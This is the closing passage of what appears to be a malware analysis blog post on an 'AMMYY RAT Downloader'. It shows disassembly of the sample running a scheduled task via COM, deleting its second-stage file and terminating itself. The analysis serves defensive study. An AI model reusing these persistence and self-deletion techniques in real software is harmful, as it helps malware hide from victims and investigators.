004028E8 lea     eax, [ebp+pvarg]
004028EB push    eax              ; pvarg
004028EC mov     [ebp+var_3C], 0
004028F3 call    ebx ; VariantInit
004028F5 mov     ecx, [ebp+var_1C]
004028F8 movq    xmm0, qword ptr [ebp+pvarg.anonymous_0]
004028FD mov     edx, [ecx]
004028FF lea     eax, [ebp+var_3C]
00402902 push    eax
00402903 sub     esp, 10h
00402906 mov     eax, esp
00402908 push    ecx
00402909 movq    qword ptr [eax], xmm0
0040290D movq    xmm0, qword ptr [ebp+pvarg.anonymous_0+8]
00402912 movq    qword ptr [eax+8], xmm0
00402917 call    dword ptr [edx+30h] ; Run@?QIRegisteredTask
0040291A mov     esi, eax
0040291C lea     eax, [ebp+pvarg]
0040291F push    eax              ; pvarg
00402920 call    edi ; VariantClear
00402922 mov     eax, [ebp+var_8]
00402925 push    eax
00402926 mov     ecx, [eax]
00402928 call    dword ptr [ecx+8] ; ATL::CComObject::Release
0040292B mov     eax, [ebp+var_4]
0040292E push    eax
0040292F mov     ecx, [eax]
00402931 call    dword ptr [ecx+8]
00402934 mov     eax, [ebp+var_1C]
00402937 push    eax
00402938 mov     ecx, [eax]
0040293A call    dword ptr [ecx+8]
0040293D test    esi, esi
0040293F js      loc_4024EE
```

For the more detailed information look at `sub_402360` function.

After that, same happens, it deletes the original, second stage `PE` file and exist via `TerminateProcess` call:

```
00402351
00402351 end_block:
00402351 call    deleteMe
00402356 push    0                ; uExitCode
00402358 push    0FFFFFFFFh       ; hProcess
0040235A call    ds:TerminateProcess
```

That's all.

That was the brief overview of the `AMMYY RAT Downloader`.

Thank you for your time.Discuss on Reddit

Twitter: @_qaz_qaz